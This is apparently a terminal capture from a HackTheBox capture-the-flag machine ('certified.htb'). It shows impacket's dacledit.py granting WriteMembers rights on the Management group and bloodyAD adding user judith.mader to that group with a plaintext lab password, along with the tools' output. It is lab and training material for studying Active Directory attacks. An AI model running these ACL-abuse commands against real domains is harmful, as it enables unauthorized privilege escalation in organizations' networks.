 ❯ cd ..
❯ cd impacket/examples
❯ s
zsh: command not found: s
❯ ls
addcomputer.py getArch.py mssqlinstance.py sambaPipe.py
atexec.py GetLAPSPassword.py net.py samrdump.py
changepasswd.py GetNPUsers.py netview.py secretsdump.py
dacledit-20241219-184801.bak getPac.py ntfs-read.py services.py
dacledit-20241220-101239.bak getST.py ntlmrelayx.py smbclient.py
dacledit.py getTGT.py owneredit.py smbexec.py
dcomexec.py GetUserSPNs.py ping.py smbserver.py
describeTicket.py goldenPac.py ping6.py sniff.py
dpapi.py karmaSMB.py psexec.py sniffer.py
DumpNTLMInfo.py keylistattack.py raiseChild.py split.py
esentutl.py kintercept.py rbcd.py ticketConverter.py
exchanger.py lookupsid.py rdp_check.py ticketer.py
findDelegation.py machine_role.py reg.py tstool.py
Get-GPPPassword.py mimikatz.py registry-read.py wmiexec.py
GetADComputers.py mqtt_check.py rpcdump.py wmipersist.py
GetADUsers.py mssqlclient.py rpcmap.py wmiquery.py
❯ python3 dacledit.py -action 'write' -rights 'WriteMembers' -principal 'judith.mader' -target-dn 'CN=MAN
AGEMENT,CN=USERS,DC=CERTIFIED,DC=HTB' 'certified.htb'/'judith.mader':'judith09'
Impacket v0.13.0.dev0+20241216.172807.67e19240 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20241220-121012.bak
[*] DACL modified successfully!
❯ cd ..
❯ cd ..
❯ cd bloodyAD
❯ python3 bloodyAD.py --host "10.10.11.41" -d 'certified.htb' -u 'judith.mader' -p 'judith09' add groupMe
mber "Management" "judith.mader"
[+] judith.mader added to Management
/home/z/ce/c/bloodyAD main ✔ root@parrot 12:14:03